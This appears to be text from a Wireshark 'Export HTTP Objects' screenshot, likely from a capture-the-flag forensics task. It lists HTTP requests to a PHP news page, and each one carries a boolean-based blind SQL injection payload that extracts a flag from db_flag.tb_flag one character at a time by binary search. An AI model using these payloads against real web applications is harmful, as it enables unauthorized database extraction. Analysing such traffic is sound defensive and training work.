 Wireshark · 导出 · HTTP 对象列表
分组 主机名 内容类型 大小 文件名
6256 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>37
6266 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20length((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1))>38
6276 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>100
6286 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>200
6296 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>150
6306 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>125
6316 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>112
6326 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>106
6336 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>103
6346 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>101
6356 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
6366 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%201,%201))>102
6376 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>100
6386 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>200
6396 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>150
6406 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>125
6416 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>112
6426 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>106
6436 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>109
6446 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
6456 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>107
6466 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%202,%201))>108
6476 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>100
6486 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>50
6496 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>75
6506 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>88
6516 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>94
6526 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
6536 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>96
6546 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%203,%201))>97
6556 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>100
6566 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>200
6576 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>150
6586 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>125
6596 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>112
6606 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>106
6616 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>103
6626 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>101
6636 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>102
6646 172.16.80.11 text/html 780 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%204,%201))>103
6656 172.16.80.11 text/html 848 bytes index.php?act=news&id=1%20and%20ascii(substr(((select%20concat_ws(char(94),%20flag)%20%20from%20db_flag.tb_flag%20%20limit%200,1)),%205,%201))>100
文本过滤器：
Save Save All Close Help